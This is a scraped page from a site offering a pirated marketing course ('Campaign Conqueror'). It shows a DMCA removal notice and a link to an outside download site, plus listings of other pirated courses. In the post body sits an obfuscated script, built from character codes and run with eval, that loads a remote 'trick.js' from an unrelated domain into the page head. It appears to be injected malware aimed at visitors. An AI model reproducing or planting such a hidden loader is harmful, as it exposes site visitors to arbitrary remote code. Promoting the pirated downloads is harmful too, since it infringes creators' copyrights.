</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5113"><a href="https://procourse.net/category/ecommerce/">E Commerce</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/">Amazon FBA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/">Dropshipping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/">Print on Demand</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5117"><a href="https://procourse.net/category/marketing-sales/">Marketing &amp; Sales</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/">Advertising</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/">Affiliate Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/">Blogging</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/">ClickFunnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/">Content Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/">Copy Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/">CPA Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/">Email Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/">Network Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/">Social Media Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/">Traffic Generation</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5132"><a href="https://procourse.net/category/other-categories/">Other Categories</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/">Designs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/">Forex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/">Freelancing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/">Lead Generation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/">Publishing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/">Self Help</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/">Stocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/">Trading Secrets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/">Youtube &amp; Video Marketing</a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-footer" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://procourse.net/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Daniel Throssell – Campaign Conqueror Download</h1></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-13307"><div class="thumbnail"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="521" height="293" data-src="https://procourse.net/wp-content/uploads/2022/04/daniel-throssell-e28093-campaign-conqueror-download.jpg.webp" class="attachment-full size-full wp-post-image" alt="You are currently viewing Daniel Throssell – Campaign Conqueror Download" itemprop="image" decoding="async" /></div><header class="entry-header clr"><h1 class="single-post-title entry-title" itemprop="headline">Daniel Throssell – Campaign Conqueror Download</h1></header><div class="entry-content clr" itemprop="text"><div class="woocommerce-tabs wc-tabs-wrapper"><div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description"><div class="entry-content herald-entry-content"><h2 style="text-align: center;">The content has been removed due to DMCA requests.</h2><p style="text-align: center;">Contact <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d9aeaab6a3b6b7bcf7bab6b499beb4b8b0b5f7bab6b4">[email&#160;protected]</a> for more information.</p><h2 style="text-align: center;"><a href="https://wsozone.com/product/daniel-throssell-campaign-conqueror-download/">GET MEGA LINKS NOW</a></h2></div></div></div><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id='globalsway' type="litespeed/javascript">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div><div class="post-tags clr">
<span class="owp-tag-texts">Tags</span>: <a href="https://procourse.net/tag/category-uncategorized/" rel="tag">Category: Uncategorized</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/daniel-throssell-campaign-conqueror-download/" rel="tag">Daniel Throssell – Campaign Conqueror download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/daniel-throssell-campaign-conqueror-free/" rel="tag">Daniel Throssell – Campaign Conqueror free</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/daniel-throssell-campaign-conqueror-free-download/" rel="tag">Daniel Throssell – Campaign Conqueror free download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/daniel-throssell-campaign-conqueror-get/" rel="tag">Daniel Throssell – Campaign Conqueror get</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/download-daniel-throssell-campaign-conqueror/" rel="tag">download Daniel Throssell – Campaign Conqueror</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-daniel-throssell-campaign-conqueror/" rel="tag">free Daniel Throssell – Campaign Conqueror</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-download-daniel-throssell-campaign-conqueror/" rel="tag">free download Daniel Throssell – Campaign Conqueror</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/get-daniel-throssell-campaign-conqueror/" rel="tag">get Daniel Throssell – Campaign Conqueror</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/tags-daniel-throssell-campaign-conqueror/" rel="tag">Tags: Daniel Throssell – Campaign Conqueror</a></div><nav class="navigation post-navigation" aria-label="Read more articles"><h2 class="screen-reader-text">Read more articles</h2><div class="nav-links"><div class="nav-previous"><a href="https://procourse.net/stephen-hockman-mastering-on-page-seo-course-download/" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous Post</span><span class="post-title">Stephen Hockman – Mastering On-Page SEO Course Download</span></a></div><div class="nav-next"><a href="https://procourse.net/bastiaan-slot-six-figure-consulting-download/" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Next Post</span><span class="post-title">Bastiaan Slot – Six Figure Consulting Download</span></a></div></div></nav><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title">
<span class="text">You Might Also Like</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-7615 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-other-categories tag-dawud-islam-and-roberto-srpak-mid-year-madness-download tag-dawud-islam-and-roberto-srpak-mid-year-madness-free tag-dawud-islam-and-roberto-srpak-mid-year-madness-free-download tag-dawud-islam-and-roberto-srpak-mid-year-madness-get tag-download-dawud-islam-and-roberto-srpak-mid-year-madness tag-free-dawud-islam-and-roberto-srpak-mid-year-madness tag-free-download-dawud-islam-and-roberto-srpak-mid-year-madness tag-get-dawud-islam-and-roberto-srpak-mid-year-madness tag-tags-dawud-islam-and-roberto-srpak-mid-year-madness entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/dawud-islam-and-roberto-srpak-mid-year-madness/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="332" height="400" data-src="https://procourse.net/wp-content/uploads/2021/08/dawud-islam-and-roberto-srpak-mid-year-madness-free-download-332x400.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Dawud Islam and Roberto Srpak – Mid Year Madness" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2021/08/dawud-islam-and-roberto-srpak-mid-year-madness-free-download-332x400.png.webp 332w, https://procourse.net/wp-content/uploads/2021/08/dawud-islam-and-roberto-srpak-mid-year-madness-free-download.png.webp 374w" data-sizes="(max-width: 332px) 100vw, 332px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/dawud-islam-and-roberto-srpak-mid-year-madness/" rel="bookmark">Dawud Islam and Roberto Srpak – Mid Year Madness</a></h3><time class="published" datetime="2021-09-06T18:29:30+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>06/09/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-14737 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-julian-cole-strategy-finishing-school tag-free-julian-cole-strategy-finishing-school tag-get-julian-cole-strategy-finishing-school tag-julian-cole-strategy-finishing-school tag-julian-cole-strategy-finishing-school-download tag-julian-cole-strategy-finishing-school-free tag-julian-cole-strategy-finishing-school-free-download tag-julian-cole-strategy-finishing-school-get tag-tags-download-julian-cole-strategy-finishing-school entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/julian-cole-strategy-finishing-school-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="368" height="368" data-src="https://procourse.net/wp-content/uploads/2023/02/julian-cole-e28093-strategy-finishing-school-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Julian Cole – Strategy Finishing School Download" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2023/02/julian-cole-e28093-strategy-finishing-school-download.png.webp 368w, https://procourse.net/wp-content/uploads/2023/02/julian-cole-e28093-strategy-finishing-school-download-280x280.png.webp 280w" data-sizes="(max-width: 368px) 100vw, 368px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/julian-cole-strategy-finishing-school-download/" rel="bookmark">Julian Cole – Strategy Finishing School Download</a></h3><time class="published" datetime="2023-02-18T13:05:33+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>18/02/2023</time></article><article class="related-post clr col span_1_of_3 col-3 post-18411 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-macrohedged-options-education tag-free-macrohedged-options-education tag-get-macrohedged-options-education tag-macrohedged-options-education tag-macrohedged-options-education-download tag-macrohedged-options-education-free tag-macrohedged-options-education-free-download tag-macrohedged-options-education-get tag-tags-download-macrohedged-options-education entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/macrohedged-options-education-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="577" height="324" data-src="https://procourse.net/wp-content/uploads/2024/08/macrohedged-e28093-options-education.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Macrohedged – Options Education Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/macrohedged-options-education-download/" rel="bookmark">Macrohedged – Options Education Download</a></h3><time class="published" datetime="2024-08-29T04:24:48+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>29/08/2024</time></article><article class="related-post clr col span_1_of_3 col-1 post-7082 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-categories-email-marketing tag-free-download-premium-im-confidential-newsletter tag-free-premium-im-confidential-newsletter tag-get-premium-im-confidential-newsletter tag-marketing tag-premium-im-confidential-newsletter tag-premium-im-confidential-newsletter-download tag-premium-im-confidential-newsletter-free tag-premium-im-confidential-newsletter-free-download tag-premium-im-confidential-newsletter-get tag-tags-download-premium-im-confidential-newsletter entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/premium-im-confidential-newsletter/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="286" data-src="https://procourse.net/wp-content/uploads/2021/08/premium-im-confidential-newsletter-free-download-600x286-1.png" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Premium IM Confidential Newsletter" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/premium-im-confidential-newsletter/" rel="bookmark">Premium IM Confidential Newsletter</a></h3><time class="published" datetime="2021-09-01T11:38:24+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>01/09/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-13798 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-download-xshot-email-method-course tag-free-download-xshot-email-method-course tag-free-xshot-email-method-course tag-get-xshot-email-method-course tag-xshot-email-method-course tag-xshot-email-method-course-download tag-xshot-email-method-course-free tag-xshot-email-method-course-free-download tag-xshot-email-method-course-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/xshot-email-method-course-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="603" height="324" data-src="https://procourse.net/wp-content/uploads/2022/09/xshot-email-method-course-download-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article xShot Email Method Course Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/xshot-email-method-course-download/" rel="bookmark">xShot Email Method Course Download</a></h3><time class="published" datetime="2022-09-08T00:30:29+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>08/09/2022</time></article><article class="related-post clr col span_1_of_3 col-3 post-6366 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-other-categories tag-create-unlimited-gift-cards-and-unlimited-vcc-download-download tag-create-unlimited-gift-cards-and-unlimited-vcc-download-free tag-create-unlimited-gift-cards-and-unlimited-vcc-download-free-download tag-create-unlimited-gift-cards-and-unlimited-vcc-download-get tag-download-create-unlimited-gift-cards-and-unlimited-vcc-download tag-free-create-unlimited-gift-cards-and-unlimited-vcc-download tag-free-download-create-unlimited-gift-cards-and-unlimited-vcc-download tag-get-create-unlimited-gift-cards-and-unlimited-vcc-download tag-tags-create-unlimited-gift-cards-and-unlimited-vcc-download entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/create-unlimited-gift-cards-and-unlimited-vcc-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="267" height="400" data-src="https://procourse.net/wp-content/uploads/2021/08/create-unlimited-gift-cards-and-unlimited-vcc-download-267x400.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Create Unlimited Gift Cards and Unlimited VCC Download" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2021/08/create-unlimited-gift-cards-and-unlimited-vcc-download-267x400.jpg.webp 267w, https://procourse.net/wp-content/uploads/2021/08/create-unlimited-gift-cards-and-unlimited-vcc-download.jpg 322w" data-sizes="(max-width: 267px) 100vw, 267px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/create-unlimited-gift-cards-and-unlimited-vcc-download/" rel="bookmark">Create Unlimited Gift Cards and Unlimited VCC Download</a></h3><time class="published" datetime="2021-08-29T21:42:12+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>29/08/2021</time></article><article class="related-post clr col span_1_of_3 col-1 post-15990 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-adam-del-duca-tube-freedom-download tag-adam-del-duca-tube-freedom-free tag-adam-del-duca-tube-freedom-free-download tag-adam-del-duca-tube-freedom-get tag-category-uncategorized tag-download-adam-del-duca-tube-freedom tag-free-adam-del-duca-tube-freedom tag-free-download-adam-del-duca-tube-freedom tag-get-adam-del-duca-tube-freedom tag-tags-adam-del-duca-tube-freedom entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/adam-del-duca-tube-freedom-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="575" height="300" data-src="https://procourse.net/wp-content/uploads/2023/09/adam-del-duca-e28093-tube-freedom-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Adam Del Duca – Tube Freedom Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/adam-del-duca-tube-freedom-download/" rel="bookmark">Adam Del Duca – Tube Freedom Download</a></h3><time class="published" datetime="2023-09-05T03:30:59+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>05/09/2023</time></article><article class="related-post clr col span_1_of_3 col-2 post-10716 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/200-low-competitive-score-keywords-kdp/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="486" height="324" data-src="https://procourse.net/wp-content/uploads/2021/09/200-low-competitive-score-keywords-kdp-free-download-jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article 200 Low Competitive Score Keywords KDP" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/200-low-competitive-score-keywords-kdp/" rel="bookmark">200 Low Competitive Score Keywords KDP</a></h3><time class="published" datetime="2021-09-24T13:56:35+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>24/09/2021</time></article><article class="related-post clr col span_1_of_3 col-3 post-19028 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-jayson-casper-advance-trading-course tag-free-jayson-casper-advance-trading-course tag-get-jayson-casper-advance-trading-course tag-jayson-casper-advance-trading-course tag-jayson-casper-advance-trading-course-download tag-jayson-casper-advance-trading-course-free tag-jayson-casper-advance-trading-course-free-download tag-jayson-casper-advance-trading-course-get tag-tags-download-jayson-casper-advance-trading-course entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/jayson-casper-advance-trading-course-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="535" height="400" data-src="https://procourse.net/wp-content/uploads/2024/10/jayson-casper-e28093-advance-trading-course-download-535x400.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Jayson Casper – Advance Trading Course Download" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2024/10/jayson-casper-e28093-advance-trading-course-download-535x400.webp 535w, https://procourse.net/wp-content/uploads/2024/10/jayson-casper-e28093-advance-trading-course-download.webp 548w" data-sizes="(max-width: 535px) 100vw, 535px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/jayson-casper-advance-trading-course-download/" rel="bookmark">Jayson Casper – Advance Trading Course Download</a></h3><time class="published" datetime="2024-10-03T07:08:40+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>03/10/2024</time></article></div></section></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="search-5" class="sidebar-box widget_search clr"><h4 class="widget-title">Search Your Course</h4><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s"></form></div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Courses</h4><ul class="oceanwp-recent-posts clr"><li class="clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" title="Just for Traders – Options Buying Course Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/just-for-traders-e28093-options-buying-course-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Just for Traders – Options Buying Course Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" class="recent-posts-title">Just for Traders – Options Buying Course Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/just-for-traders-options-buying-course-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" title="Sirio Berati – AI For Pros Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="216" data-src="https://procourse.net/wp-content/uploads/2025/08/sirio-berati-e28093-ai-for-pros-600x216-1-280x216.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sirio Berati – AI For Pros Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" class="recent-posts-title">Sirio Berati – AI For Pros Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" title="Sarah &#038; Justin – Repeatable Revenue OS Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="248" data-src="https://procourse.net/wp-content/uploads/2025/08/sarah-justin-e28093-repeatable-revenue-os-600x248-1-280x248.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sarah &#038; Justin – Repeatable Revenue OS Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" class="recent-posts-title">Sarah &#038; Justin – Repeatable Revenue OS Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" title="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="205" data-src="https://procourse.net/wp-content/uploads/2025/08/matt-pocock-aihero-e28093-build-deepsearch-in-typescript-280x205.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" class="recent-posts-title">Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" title="Jason West – ChatGPT Skool Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/jason-west-e28093-chatgpt-skool-download-600x291-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jason West – ChatGPT Skool Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" class="recent-posts-title">Jason West – ChatGPT Skool Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/jason-west-chatgpt-skool-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" title="Peter Crone – Mastermind 7 Spring 2025 Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/peter-crone-e28093-mastermind-7-spring-2025-download-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peter Crone – Mastermind 7 Spring 2025 Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" class="recent-posts-title">Peter Crone – Mastermind 7 Spring 2025 Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" title="Futurepedia Skill Leap AI – All Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/futurepedia-skill-leap-ai-600x328-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Futurepedia Skill Leap AI – All Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
